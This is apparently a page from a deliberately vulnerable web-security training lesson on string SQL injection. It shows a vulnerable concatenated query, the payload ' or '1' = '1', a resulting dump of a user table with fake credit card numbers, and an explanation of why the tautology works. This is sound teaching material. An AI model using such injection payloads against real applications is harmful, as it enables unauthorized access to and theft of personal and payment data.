 1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is build by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Using the form below try to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM user_data
WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.